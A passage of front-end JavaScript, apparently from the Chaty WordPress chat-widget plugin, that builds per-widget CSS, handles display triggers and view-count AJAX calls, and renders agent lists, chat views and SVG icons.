                                customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-widget.right-position.hor-mode .chaty-channel-list .Chatway-channel-link {-webkit-transform: translateX(-" + ((widgetSize + 8) * (1 - extraSpace)) + "px); transform: translateX(-" + ((widgetSize + 8) * (1 - extraSpace)) + "px);}";
                            }
                        }
                    }


                    /* set widget position */
                    var bottomSpacing = widgetRecord.settings.bottom_spacing;
                    var sideSpacing = widgetRecord.settings.side_spacing;
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-widget {bottom: "+(bottomSpacing)+"px}";

                    if (widgetPosition == "left") {
                        customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-widget {left: " + sideSpacing + "px; right: auto;}";
                        customCSS += ".chaty-outer-forms.pos-left.chaty-form-" + widgetRecord.id + " {left: " + sideSpacing + "px}";
                        $(".chaty-form-" + widgetRecord.id).addClass("pos-left");
                    } else {
                        customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-widget {right: " + sideSpacing + "px; left:auto;}";
                        $(".chaty-form-" + widgetRecord.id).addClass("pos-right");
                        customCSS += ".chaty-outer-forms.pos-right.chaty-form-" + widgetRecord.id + " {right: " + sideSpacing + "px; left:auto;}";
                    }
                    $(".chaty-form-" + widgetRecord.id).show();

                    var formBottomPos = widgetSize + 15 + parseInt(bottomSpacing)
                    customCSS += ".chaty-outer-forms.active.chaty-form-" + widgetRecord.id + " {-webkit-transform: translateY(-"+formBottomPos+"px); transform: translateY(-"+formBottomPos+"px)} ";
                    customCSS += "#chaty-widget-"+widgetRecord.id+".chaty:not(.form-open) .chaty-widget.chaty-open + .chaty-chat-view {-webkit-transform: translateY(-"+formBottomPos+"px); transform: translateY(-"+formBottomPos+"px)} ";

                    /* set on hover text color */
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-tooltip:after {background-color: " + widgetRecord.settings.cta_bg_color + "; color: " + widgetRecord.settings.cta_text_color + "}";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-tooltip.pos-top:before {border-top-color: " + widgetRecord.settings.cta_bg_color + "; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-tooltip.pos-left:before {border-left-color: " + widgetRecord.settings.cta_bg_color + "; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-tooltip.pos-right:before {border-right-color: " + widgetRecord.settings.cta_bg_color + ";}";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .on-hover-text {background-color: " + widgetRecord.settings.cta_bg_color + "; color: " + widgetRecord.settings.cta_text_color + "}";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-tooltip.pos-top .on-hover-text:before {border-top-color: " + widgetRecord.settings.cta_bg_color + "; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-tooltip.pos-left .on-hover-text:before {border-left-color: " + widgetRecord.settings.cta_bg_color + "; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-tooltip.pos-right .on-hover-text:before {border-right-color: " + widgetRecord.settings.cta_bg_color + ";}";

                    /* Custom CSS for Agents */
                    var agentMaxHeight = formBottomPos + 72 + widgetSize;
                    if (agentMaxHeight > 0) {
                        customCSS += ".chaty-outer-forms.chaty-form-" + widgetRecord.id + " .chaty-agent-body {max-height: calc(100vh - " + agentMaxHeight + "px); overflow-y: auto; } ";
                    }

                    customCSS += "#chaty-form-" + widgetRecord.id + "-chaty-chat-view .chaty-view-header {background-color: " + widgetRecord.settings.cta_head_bg_color + ";}";
                    customCSS += "#chaty-form-" + widgetRecord.id + "-chaty-chat-view .chaty-view-header {color: " + widgetRecord.settings.cta_head_text_color + ";}";
                    customCSS += "#chaty-form-" + widgetRecord.id + "-chaty-chat-view .chaty-view-header svg {fill : " + widgetRecord.settings.cta_head_text_color + ";}";

                    /* Custom CSS for WhatsApp */
                    var whatsAppMaxHeight = formBottomPos + 72 + widgetSize;
                    if (whatsAppMaxHeight > 0) {
                        // customCSS += ".chaty-outer-forms.chaty-whatsapp-btn-form.chaty-form-" + widgetRecord.id + " .chaty-whatsapp-content {max-height: calc(100vh - " + whatsAppMaxHeight + "px); overflow-y: auto; } ";
                    }

                    /* Custom CSS for Contact Form */
                    var contactFormMaxHeight = formBottomPos + 82 + widgetSize;
                    if (contactFormMaxHeight > 0) {
                        customCSS += ".chaty-outer-forms.chaty-contact-form-box.chaty-form-" + widgetRecord.id + " .chaty-contact-inputs {max-height: calc(100vh - " + contactFormMaxHeight + "px); overflow-y: auto; } ";
                    }

                    if(bottomSpacing != 25 || sideSpacing != 25) {
                        $(".chaty-outer-forms.chaty-form-" + widgetRecord.id).addClass("custom-cht-pos");
                        $("#chaty-widget-"+widgetRecord.id).addClass("has-custom-pos");
                    }

                    var total_wp_form_size = parseInt($("#chaty-form-" + widgetRecord.id + "-Whatsapp .chaty-whatsapp-header").outerHeight()) + parseInt($("#chaty-form-" + widgetRecord.id + "-Whatsapp .chaty-whatsapp-footer").outerHeight()) + parseInt(widgetSize) + parseInt(bottomSpacing) + 20;
                    customCSS += "#chaty-form-" + widgetRecord.id + "-Whatsapp .chaty-whatsapp-body { max-height: calc(100vh - "+total_wp_form_size+"px); overflow-y: auto; }";

                    /* checking for triggers */
                    var visibleStatus = checkChatyCookieExpired(widgetRecord.id, 'v-widget');

                    if (visibleStatus) {
                        if (isTrue(widgetRecord.triggers.exit_intent) || isTrue(widgetRecord.triggers.has_time_delay) || isTrue(widgetRecord.triggers.has_display_after_page_scroll) > 0) {
                            /* checking for time delay */

                            if ((isTrue(widgetRecord.triggers.has_time_delay) && parseInt(widgetRecord.triggers.time_delay) == 0)) {
                                updateWidgetViews(widgetRecord.id);
                                $("#chaty-widget-" + widgetRecord.id).addClass("active");
                            } else if ((isTrue(widgetRecord.triggers.has_time_delay) && parseInt(widgetRecord.triggers.time_delay) > 0)) {
                                chatyHasTimeDelay = true;
                                if (parseInt(widgetRecord.triggers.time_delay) > chatyMaxTimeInterval) {
                                    chatyMaxTimeInterval = widgetRecord.triggers.time_delay;
                                }
                                $("#chaty-widget-" + widgetRecord.id).addClass("on-chaty-delay");
                                $("#chaty-widget-" + widgetRecord.id).addClass("delay-time-" + parseInt(widgetRecord.triggers.time_delay));
                                $("#chaty-widget-" + widgetRecord.id).attr("data-time", parseInt(widgetRecord.triggers.time_delay));
                            }

                            /* checking for page scroll */
                            if ((isTrue(widgetRecord.triggers.has_display_after_page_scroll) && parseInt(widgetRecord.triggers.display_after_page_scroll) == 0)) {
                                updateWidgetViews(widgetRecord.id);
                                $("#chaty-widget-" + widgetRecord.id).addClass("active");
                            } else if ((isTrue(widgetRecord.triggers.has_display_after_page_scroll) && parseInt(widgetRecord.triggers.display_after_page_scroll) > 0)) {
                                chatyHasPageScroll = true;
                                $("#chaty-widget-" + widgetRecord.id).addClass("on-chaty-scroll");
                                $("#chaty-widget-" + widgetRecord.id).addClass("page-scroll-" + parseInt(widgetRecord.triggers.display_after_page_scroll));
                                $("#chaty-widget-" + widgetRecord.id).attr("data-scroll", parseInt(widgetRecord.triggers.display_after_page_scroll));
                            }

                            /* checking for exit intent */
                            if (isTrue(widgetRecord.triggers.exit_intent)) {
                                chatyHasExitIntent = true;
                                $("#chaty-widget-" + widgetRecord.id).addClass("on-chaty-exit-intent");
                            }
                        } else {
                            // saveChatyCookieString(widgetRecord.id, 'v-widget');
                            updateWidgetViews(widgetRecord.id);
                            $("#chaty-widget-" + widgetRecord.id).addClass("active");
                        }
                    } else {
                        updateWidgetViews(widgetRecord.id);
                        $("#chaty-widget-" + widgetRecord.id).addClass("active");
                    }

                    /* check for font family */
                    if (!isEmpty(widgetRecord.settings.font_family) && widgetRecord.settings.font_family != "none") {

                        /* check for default browser font */
                        var fontFamily = widgetRecord.settings.font_family;
                        if ($.inArray(fontFamily, defaultFontFamily) != -1) {
                            if (fontFamily == "System Stack") {
                                fontFamily = "-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif";
                            }
                        } else {
                            /* load fonts from google */
                            $('head').append('<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=' + fontFamily + '&display=swap">');
                            $('head').append('<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=' + fontFamily + '&display=swap">');
                        }
                        customCSS += "#chaty-widget-" + widgetRecord.id + ", #chaty-widget-" + widgetRecord.id + " .chaty-tooltip:after {font-family: " + fontFamily + "}";
                    }
                }

                if(chatyHasExitIntent) {
                    bindExitIntentFunction();
                }

                /* set dynamic CSS for widget */
                if (customCSS != "") {
                    if (!$("#custom-chaty-css").length) {
                        $("head").append("<style id='custom-chaty-css'></style>");
                    }
                    $("#custom-chaty-css").append(customCSS);
                }

                /* set dynamic CSS for widget */
                if (advanceCustomCSS != "") {
                    if (!$("#custom-advance-chaty-css").length) {
                        $("head").append("<style id='custom-advance-chaty-css'></style>");
                    }
                    $("#custom-advance-chaty-css").append(advanceCustomCSS);
                }

                if (key == (widgetData.length - 1)) {

                }

                if($(".chaty-sms-channel").length) {
                    $(".chaty-sms-channel").each(function(){
                        var thisLink = $(this).attr("href");
                        thisLink = thisLink.replace(/{title}/g, getPageTitle());
                        thisLink = thisLink.replace(/{url}/g, window.location.href);
                        $(this).attr("href", thisLink);
                    });
                }

                $(document).on("click", "#chaty-widget-"+widgetRecord.id+" .chaty-i-trigger .chaty-channel", function (){
                    if($(this).closest(".chaty-widget").hasClass("has-single")) {
                        if ($(this).closest(".chaty").hasClass("form-open")) {
                            if (isTrue(widgetRecord.settings.bg_blur_effect)) {
                                $("body").addClass("add-bg-blur-effect");
                            } else {
                                $("body").removeClass("add-bg-blur-effect");
                            }
                        }
                    } else {
                        if ($(this).closest(".chaty-widget").hasClass("chaty-open")) {
                            $("body").removeClass("add-bg-blur-effect");
                        } else {
                            if (!$(this).closest(".chaty-widget").hasClass("chaty-no-close-button")) {
                                if (isTrue(widgetRecord.settings.bg_blur_effect)) {
                                    $("body").addClass("add-bg-blur-effect");
                                }
                            }
                        }
                    }
                });

            });
            if (!$("#custom-advance-chaty-css").length) {
                $("head").append("<style id='custom-advance-chaty-css'></style>");
            }
            $("#custom-advance-chaty-css").append(customExtraCSS);
            if(($(".v3_site_key").length && !isEmpty($(".v3_site_key").val())) || ($(".v2_site_key").length && !isEmpty($(".v2_site_key").val()))) {
                LoadChatyGoogleRecaptcha();
            }
        }
        removeEmptyTooltip();
        checkForChatyTriggers();
    }


    function getPageTitle() {
        return $("title").length?$("title").text():"";
    }


    function makeChatyChatView(widgetRecord) {
        var widgetId = widgetRecord.id;
        var widgetIndex = getWidgetIndex(widgetId);
        if (widgetIndex == null) {
            widgetIndex = -1;
        }
        var bodyMsg = widgetRecord.settings.cta_body;
        var headMsg = widgetRecord.settings.cta_head;
        var pageTitle = $("title").text();
        if(!isEmpty(pageTitle)) {
            bodyMsg = bodyMsg.replace(/{title}/g, pageTitle);
            headMsg = headMsg.replace(/{title}/g, pageTitle);
        } else {
            bodyMsg = bodyMsg.replace(/{title}/g, '');
            headMsg = headMsg.replace(/{title}/g, '');
        }
        bodyMsg = bodyMsg.replace(/{url}/g, "<a target='_blank' href='"+window.location.href+"'>"+window.location.href+"</a>");
        headMsg = headMsg.replace(/{url}/g, "<a target='_blank' href='"+window.location.href+"'>"+window.location.href+"</a>");
        var formHtml = "";
        formHtml += "<div style='display:none;' class='chaty-chat-view chaty-chat-view-"+widgetId+" chaty-form-" + widgetId + "' data-channel='chaty-chat-view' id='chaty-form-" + widgetId + "-chaty-chat-view' data-widget='" + widgetId + "' data-index='" + widgetIndex + "'>";
        formHtml += "<div class='chaty-view-body'>";
        formHtml += "<div class='chaty-view-header'>"+headMsg;
        formHtml += "<div role='button' class='chaty-close-view-list'><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 330 330'><path d='M325.607 79.393c-5.857-5.857-15.355-5.858-21.213.001l-139.39 139.393L25.607 79.393c-5.857-5.857-15.355-5.858-21.213.001s-5.858 15.355 0 21.213l150.004 150a15 15 0 0 0 21.212-.001l149.996-150c5.859-5.857 5.859-15.355.001-21.213z'/></svg></div>";
        formHtml += "</div>";
        formHtml += "<div class='chaty-view-content'>";
        formHtml += "<div class='chaty-top-content'>";
        formHtml += bodyMsg;
        formHtml += "</div>";
        formHtml += "<div class='chaty-view-channels'>";
        formHtml += "</div>";
        formHtml += "</div>";
        formHtml += "</div>";
        formHtml += "</div>";
        $("#chaty-widget-"+widgetId).append(formHtml);
    }


    /**
     *
     * To Esc HTML Tags
     * Added On: 07/14/2022
     * Added By: Chirag Thummar
     *
     * */
    function htmlDecode(input) {
        var doc = new DOMParser().parseFromString(input, "text/html");
        return doc.documentElement.textContent;
    }


    /**
     *
     * Checking for Channel (is normal chhanel or agent channel)
     * Added On: 10/19/2021
     * Added By: Chirag Thummar
     *
     * */
    function checkForChannel(channel) {
        if (isTrue(channel.is_agent)) {
            if (channel.agent_data.length) {
                if (((!isChatyInMobile && isTrue(channel.is_agent_desktop)) || (isChatyInMobile && isTrue(channel.is_agent_mobile)))) {
                    return true;
                }
            }
        } else {
            if (((!isChatyInMobile && isTrue(channel.is_desktop)) || (isChatyInMobile && isTrue(channel.is_mobile))) && (channel.value != '' || (channel.channel == "Contact_Us" || channel.channel == "Chatway"))) {
                return true;
            }
        }
        return false;
    }

    /**
     *
     * Update widget views
     * Added On: 10/19/2021
     * Added By: Chirag Thummar
     *
     * */

    function updateWidgetViews(widgetId) {
        if ($("#chaty-widget-" + widgetId + " .chaty-channel.chaty-default-open").length) {
            // $(".chaty-outer-forms").show();
            var dataForm = $("#chaty-widget-" + widgetId + " .chaty-channel.chaty-default-open a.chaty-whatsapp-btn-form").data('form');
            if (!isEmpty(dataForm)) {
                var clickStatus = checkChatyCookieExpired(widgetId, "c-" + $("#chaty-widget-" + widgetId + " .chaty-channel.chaty-default-open").data('channel'));
                if (clickStatus) {
                    $("#" + dataForm).addClass("is-active");
                    if ($("#" + dataForm).length) {
                        var buttonHtml = $("#chaty-widget-" + widgetId + " .chaty-channel.chaty-default-open a.chaty-whatsapp-btn-form").html()+"<span class='hide-cht-svg-bg'>"+chaty_settings.lang.hide_whatsapp_form+"</span>";

                        removeChatyAnimation(widgetId);
                        $("#chaty-widget-" + widgetId   ).find(".ch-pending-msg").remove();
                        $("#chaty-widget-" + widgetId + " .chaty-widget").removeClass("chaty-open");
                        $("#chaty-widget-" + widgetId).addClass("form-open");
                        $("#" + dataForm).addClass("active");
                        if($("#chaty-widget-" + widgetId + " .chaty-widget:not(.chaty-no-close-button)").hasClass("has-bg-blur-effect")) {
                            $("body").addClass("add-bg-blur-effect");
                        }
                        setTimeout(function(){
                            $(".chaty-whatsapp-btn-form.active .chaty-whatsapp-input").focus();
                        }, 100);

                        $("#chaty-widget-" + widgetId + " .open-chaty-channel").html(buttonHtml);
                        $("#chaty-widget-" + widgetId).addClass("active");

                        $("#chaty-widget-" + widgetId).addClass("active");
                        if ($("#chaty-widget-" + widgetId).hasClass("auto-hide-chaty")) {
                            var hideAfter = parseInt($("#chaty-widget-" + widgetId).data("time"));
                            if (hideAfter > 0) {
                                hideAfter = hideAfter + chatyHideIntervalTime;
                                $("#chaty-widget-" + widgetId).addClass("hide-after-" + hideAfter);
                            }
                        }

                        if (chaty_settings.data_analytics_settings == "on") {
                            var widgetChannels = [];
                            var widgetChannel = $("#chaty-widget-" + widgetId + " .chaty-channel.chaty-default-open").data('channel');
                            var viewChannelStatus = checkChatyCookieExpired(widgetId, "v-" + widgetChannel);

                            if (viewChannelStatus && typeof widgetChannel != 'undefined') {
                                saveChatyCookieString(widgetId, "v-" + widgetChannel);
                                widgetChannels.push(widgetChannel);
                            }

                            if (!isBoatUser && widgetChannels.length) {
                                var widgetNonce = $("#chaty-widget-" + widgetId).data("nonce");
                                $.ajax({
                                    url: chaty_settings.ajax_url,
                                    data: {
                                        widgetId: widgetId,
                                        channels: widgetChannels,
                                        userId: widgetId,
                                        isMobile: isChatyInMobile,
                                        widgetNonce: widgetNonce,
                                        action: 'update_chaty_channel_views',
                                    },
                                    type: 'post',
                                    dataType: 'json',
                                    success: function (response) {

                                    },
                                    error: function (XMLHttpRequest, textStatus, errorThrown) {
                                        monitorErrorLog(XMLHttpRequest, textStatus, errorThrown);
                                    }
                                });
                            }
                        }
                        return;
                    }
                }
            }
        }

        $("#chaty-widget-" + widgetId).addClass("active");
        if ($("#chaty-widget-" + widgetId).hasClass("auto-hide-chaty")) {
            var hideAfter = parseInt($("#chaty-widget-" + widgetId).data("time"));
            if (hideAfter > 0) {
                hideAfter = hideAfter + chatyHideIntervalTime;
                $("#chaty-widget-" + widgetId).addClass("hide-after-" + hideAfter);
            }
        }

        var blur_effrct = chatyGetCookie("hide-bg-blur-effect");
        if(blur_effrct) {
            $("body").removeClass("add-bg-blur-effect");
        }

        var viewStatus = checkChatyCookieExpired(widgetId, "v-widget");
        if (viewStatus) {
            saveChatyCookieString(widgetId, 'v-widget');
            var userId = $("#chaty-widget-" + widgetId).data("user");
            var widgetChannels = [];
            var isSingle = 0;
            var isDefaultOpen = 0;
            var widgetChannel;
            var widgetKey = $("#chaty-widget-" + widgetId).data("key");
            if (typeof widgetData[widgetKey] != undefined) {
                var activeWidgets = chatyGetCookie("activechatyWidgets");
                if (activeWidgets != null) {
                    activeWidgets = activeWidgets.split(",");
                    if ($.inArray(widgetId, activeWidgets) == -1) {
                        activeWidgets.push(widgetId);
                        activeWidgets = activeWidgets.join(",");
                        chatySetCookie("activechatyWidgets", activeWidgets, 1);
                    }
                } else {
                    activeWidgets = widgetId;
                    chatySetCookie("activechatyWidgets", activeWidgets, 1);
                }
            }
            if ($("#chaty-widget-" + widgetId + " .chaty-widget").hasClass("has-single")) {
                isSingle = 1;
                widgetChannel = $("#chaty-widget-" + widgetId + " .chaty-channel").data("channel");
                var viewChannelStatus = checkChatyCookieExpired(widgetId, "v-" + widgetChannel);
                if (viewChannelStatus && typeof widgetChannel != 'undefined') {
                    saveChatyCookieString(widgetId, "v-" + widgetChannel);
                    widgetChannels.push(widgetChannel);
                }
            } else if ($("#chaty-widget-" + widgetId + " .chaty-widget").hasClass("chaty-open")) {
                isDefaultOpen = 1;
                if($("#chaty-widget-" + widgetId).hasClass("chaty-has-chat-view")) {
                    $(".chaty-chat-view.chaty-chat-view-" + widgetId + " .chaty-view-channels").find(".chaty-channel").each(function () {
                        chatyChannel = $(this).data("channel");
                        clickStatus = checkChatyCookieExpired(widgetId, "v-" + chatyChannel);
                        if (clickStatus && typeof chatyChannel != 'undefined') {
                            saveChatyCookieString(widgetId, "v-" + chatyChannel);
                            widgetChannels.push(chatyChannel);
                        }
                    });
                } else {
                    $("#chaty-widget-" + widgetId + " .chaty-channel-list .chaty-channel").each(function () {
                        widgetChannel = $(this).data("channel");
                        var viewChannelStatus = checkChatyCookieExpired(widgetId, "v-" + widgetChannel);
                        if (viewChannelStatus && typeof widgetChannel != 'undefined') {
                            saveChatyCookieString(widgetId, "v-" + widgetChannel);
                            widgetChannels.push(widgetChannel);
                        }
                    });
                }
            }
            if (viewStatus && !isBoatUser) {
                var widgetNonce = $("#chaty-widget-" + widgetId).data("nonce");
                if (!isBoatUser) {
                    $.ajax({
                        url: chaty_settings.ajax_url,
                        data: {
                            widgetId: widgetId,
                            channels: widgetChannels,
                            userId: widgetId,
                            isMobile: isChatyInMobile,
                            isOpen: isDefaultOpen,
                            isSingle: isSingle,
                            widgetNonce: widgetNonce,
                            action: 'update_chaty_widget_views',
                        },
                        type: 'post',
                        dataType: 'json',
                        success: function (response) {

                        },
                        error: function (XMLHttpRequest, textStatus, errorThrown) {
                            monitorErrorLog(XMLHttpRequest, textStatus, errorThrown);
                        }
                    });
                }
            }
        }
    }

    /**
     *
     * check for visitor status and update it if required
     * Added On: 10/04/2021
     * Added By: Chirag Thummar
     *
     * */
    function updateVisitorCount(widgetId) {
        var userId = $("#chaty-widget-" + widgetId).data("user");
        var isOldUser = chatySaasCheckCookie("triggeredFor" + userId);
        if (!isOldUser) {
            chatySetCookie("triggeredFor" + userId, widgetId, 2);
            /*$.ajax({
                url: VISITOR_COUNT_API,
                data: {
                    widgetId: widgetId,
                    channels: [],
                    userId: userId
                },
                type: 'post',
                success: function (response) {

                },
                error: function (XMLHttpRequest, textStatus, errorThrown) {
                    monitorErrorLog(XMLHttpRequest, textStatus, errorThrown);
                }
            });*/
        }
    }

    /**
     *
     * Check for Triggers if exists
     * Added On: 10/04/2021
     * Added By: Chirag Thummar
     *
     * */

    function getWidgetSize(widgetSize, customSize) {
        return widgetSize;
    }

    /**
     *
     * To get widget CTA icon by it's key
     * Added On: 09/29/2021
     * Added By: Chirag Thummar
     *
     * */
    function getSvgIcon(iconName, widgetColor, iconColor, widgetId) {
        switch (iconName) {
            case"chat-smile":
                return '<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="-496.8 507.1 54 54" xml:space="preserve"><style type="text/css">.chaty-sts1-'+widgetId+'{fill:'+ iconColor +';} .chaty-sts2{fill:none;stroke:#808080;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;}</style><g><circle cx="-469.8" cy="534.1" r="27" fill="' + widgetColor + '"/></g><path class="chaty-sts1-'+ widgetId +'" d="M-459.5,523.5H-482c-2.1,0-3.7,1.7-3.7,3.7v13.1c0,2.1,1.7,3.7,3.7,3.7h19.3l5.4,5.4c0.2,0.2,0.4,0.2,0.7,0.2c0.2,0,0.2,0,0.4,0c0.4-0.2,0.6-0.6,0.6-0.9v-21.5C-455.8,525.2-457.5,523.5-459.5,523.5z"/><path class="chaty-sts2" d="M-476.5,537.3c2.5,1.1,8.5,2.1,13-2.7"/><path class="chaty-sts2" d="M-460.8,534.5c-0.1-1.2-0.8-3.4-3.3-2.8"/></svg>';
            case"chat-bubble":
                return '<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="-496.9 507.1 54 54" xml:space="preserve"><style type="text/css">.chaty-sts2-'+widgetId+'{fill:'+ iconColor +';}</style><g><circle  cx="-469.9" cy="534.1" r="27" fill="' + widgetColor + '"/></g><path class="chaty-sts2-'+ widgetId +'" d="M-472.6,522.1h5.3c3,0,6,1.2,8.1,3.4c2.1,2.1,3.4,5.1,3.4,8.1c0,6-4.6,11-10.6,11.5v4.4c0,0.4-0.2,0.7-0.5,0.9   c-0.2,0-0.2,0-0.4,0c-0.2,0-0.5-0.2-0.7-0.4l-4.6-5c-3,0-6-1.2-8.1-3.4s-3.4-5.1-3.4-8.1C-484.1,527.2-478.9,522.1-472.6,522.1z   M-462.9,535.3c1.1,0,1.8-0.7,1.8-1.8c0-1.1-0.7-1.8-1.8-1.8c-1.1,0-1.8,0.7-1.8,1.8C-464.6,534.6-463.9,535.3-462.9,535.3z   M-469.9,535.3c1.1,0,1.8-0.7,1.8-1.8c0-1.1-0.7-1.8-1.8-1.8c-1.1,0-1.8,0.7-1.8,1.8C-471.7,534.6-471,535.3-469.9,535.3z   M-477,535.3c1.1,0,1.8-0.7,1.8-1.8c0-1.1-0.7-1.8-1.8-1.8c-1.1,0-1.8,0.7-1.8,1.8C-478.8,534.6-478.1,535.3-477,535.3z"/></svg>';
            case"chat-db":
                return '<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="-496 507.1 54 54" xml:space="preserve"><style type="text/css">.chaty-sts3-'+widgetId+'{fill:'+ iconColor +';}</style><g><circle  cx="-469" cy="534.1" r="27" fill="' + widgetColor + '"/></g><path class="chaty-sts3-'+ widgetId +'" d="M-464.6,527.7h-15.6c-1.9,0-3.5,1.6-3.5,3.5v10.4c0,1.9,1.6,3.5,3.5,3.5h12.6l5,5c0.2,0.2,0.3,0.2,0.7,0.2c0.2,0,0.2,0,0.3,0c0.3-0.2,0.5-0.5,0.5-0.9v-18.2C-461.1,529.3-462.7,527.7-464.6,527.7z"/><path class="chaty-sts3-'+ widgetId +'" d="M-459.4,522.5H-475c-1.9,0-3.5,1.6-3.5,3.5h13.9c2.9,0,5.2,2.3,5.2,5.2v11.6l1.9,1.9c0.2,0.2,0.3,0.2,0.7,0.2c0.2,0,0.2,0,0.3,0c0.3-0.2,0.5-0.5,0.5-0.9v-18C-455.9,524.1-457.5,522.5-459.4,522.5z"/></svg>';
            default:
                return '<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="-496 507.7 54 54" xml:space="preserve"><style type="text/css">.chaty-sts4-'+widgetId+'{fill: '+ iconColor +';}.chaty-st0{fill: #808080;}</style><g><circle cx="-469" cy="534.7" r="27" fill="' + widgetColor + '"/></g><path class="chaty-sts4-'+  widgetId +'" d="M-459.9,523.7h-20.3c-1.9,0-3.4,1.5-3.4,3.4v15.3c0,1.9,1.5,3.4,3.4,3.4h11.4l5.9,4.9c0.2,0.2,0.3,0.2,0.5,0.2 h0.3c0.3-0.2,0.5-0.5,0.5-0.8v-4.2h1.7c1.9,0,3.4-1.5,3.4-3.4v-15.3C-456.5,525.2-458,523.7-459.9,523.7z"/><path class="chaty-st0" d="M-477.7,530.5h11.9c0.5,0,0.8,0.4,0.8,0.8l0,0c0,0.5-0.4,0.8-0.8,0.8h-11.9c-0.5,0-0.8-0.4-0.8-0.8l0,0C-478.6,530.8-478.2,530.5-477.7,530.5z"/><path class="chaty-st0" d="M-477.7,533.5h7.9c0.5,0,0.8,0.4,0.8,0.8l0,0c0,0.5-0.4,0.8-0.8,0.8h-7.9c-0.5,0-0.8-0.4-0.8-0.8l0,0C-478.6,533.9-478.2,533.5-477.7,533.5z"/></svg>'
        }
    }

    /**
     *
     * To get channel settings
     * Added On: 10/01/2021
     * Added By: Chirag Thummar
     *
     * */

    function getChannelSetting(channel, widgetId, toolTipPosition) {
        var extraClass = "";
        if (isTrue(channel.is_agent)) {
            if (channel.agent_data.length) {
                var activeAgents = 0;
                var activeAgent = [];
                $.each(channel.agent_data, function (key, agent) {
                    if (agent.value != "") {
                        activeAgents++;
                        activeAgent = agent;
                    }
                });
                if (activeAgents > 0) {
                    var channelIcon, channelLink;
                    var widgetIndex = getWidgetIndex(widgetId);
                    if (widgetIndex == null) {
                        widgetIndex = -1;
                    }
                    createAgentList(channel, widgetId);
                    channelIcon = getChannelIcon(channel, widgetId);
                    channelLink = getChannelURL(channel, channelIcon, toolTipPosition, widgetId);

                    if ((channel.channel_type != "Instagram" && channel.channel_type != "Instagram_DM") || (channel.icon_color != "#ffffff" && channel.icon_color != "#fff")) {
                        customExtraCSS += ".chaty-agent-" + widgetId + "-" + channel.channel + " .color-element {fill: " + channel.icon_color + "; color: " + channel.icon_color + ";}";
                    }
                    customExtraCSS += ".chaty-agent-" + widgetId + "-" + channel.channel + " .chaty-custom-icon { background-color: " + channel.icon_color + ";}";
                    customExtraCSS += ".chaty-agent-" + widgetId + "-" + channel.channel + " .chaty-svg-img { background-color: " + channel.icon_color + ";}";
                    return "<div data-form='chaty-form-" + widgetId + "-" + channel.channel_type + "' class='chaty-channel chaty-agent-button chaty-agent-" + widgetId + "-" + channel.channel + " " + channel.channel + "-channel" + extraClass + "' id='" + channel.channel + "-" + widgetId + "-channel' data-id='" + channel.channel_type + "-" + widgetId + "' data-widget='" + widgetId + "' data-channel='" + channel.channel + "'>" + channelLink + "</div>";

                }
            }
        } else {
            if (isValueEmpty(channel.channel_type)) {
                channel.channel_type = channel.channel;
            }
            var channelIcon = getChannelIcon(channel, widgetId);
            var channelLink = getChannelURL(channel, channelIcon, toolTipPosition, widgetId);
            if (channel.channel_type == "Contact_Us") {
                extraClass += " has-chaty-box chaty-contact-form";
            } else if (channel.channel_type == "Whatsapp") {
                if (isTrue(channel.is_default_open)) {
                    var clickStatus = checkChatyCookieExpired(widgetId, "c-" + channel.channel_type);
                    if (clickStatus) {
                        extraClass += " chaty-default-open"
                    }
                }
            }
            return "<div class='chaty-channel " + channel.channel + "-channel-link" + extraClass + "' id='" + channel.channel + "-" + widgetId + "-channel' data-id='" + channel.channel_type + "-" + widgetId + "' data-widget='" + widgetId + "' data-channel='" + channel.channel + "'>" + channelLink + "</div>";
        }
    }


    function createAgentList(channel, widgetId) {
        var formHtml = "";
        var widgetIndex = getWidgetIndex(widgetId);
        if (widgetIndex == null) {
            widgetIndex = -1;
        }
        formHtml += "<div style='display:none;' class='chaty-outer-forms chaty-agent-data chaty-agent-data-" + widgetId + " chaty-form-" + widgetId + "' data-channel='" + channel.channel_type + "' id='chaty-form-" + widgetId + "-" + channel.channel_type + "' data-widget='" + widgetId + "' data-index='" + widgetIndex + "'>";
        formHtml += "<div class='chaty-form'>";
        formHtml += "<div class='chaty-form-body'>";
        formHtml += "<div role='button' class='chaty-close-agent-list'><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 330 330'><path d='M325.607 79.393c-5.857-5.857-15.355-5.858-21.213.001l-139.39 139.393L25.607 79.393c-5.857-5.857-15.355-5.858-21.213.001s-5.858 15.355 0 21.213l150.004 150a15 15 0 0 0 21.212-.001l149.996-150c5.859-5.857 5.859-15.355.001-21.213z'/></svg></div>";
        formHtml += "<div class='chaty-agent-header agent-info-" + widgetId + "-" + channel.channel + "'>";
        if (!isEmpty(channel.header_text)) {
            formHtml += "<div class='agent-main-header'>" + channel.header_text + "</div>";
        }
        if (!isEmpty(channel.header_sub_text)) {
            formHtml += "<div class='agent-sub-header'>" + channel.header_sub_text + "</div>";
        }
        formHtml += "</div>";
        formHtml += "<div class='chaty-agent-body agents-body-" + widgetId + " agent-body-" + widgetId + "-" + channel.channel + "'>";
        $.each(channel.agent_data, function (key, agent) {
            if (agent.value != "") {
                var agentIcon = agent.svg_icon;
                if (!isEmpty(agent.agent_image)) {
